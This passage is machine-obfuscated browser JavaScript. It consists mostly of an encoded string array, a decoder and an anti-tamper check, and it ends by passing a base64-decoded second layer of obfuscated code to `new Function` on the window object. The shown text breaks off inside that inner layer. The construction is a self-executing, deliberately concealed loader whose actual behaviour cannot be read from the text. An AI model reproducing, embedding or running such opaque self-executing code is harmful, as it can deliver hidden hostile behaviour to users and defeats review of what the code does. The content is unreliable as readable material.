zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScs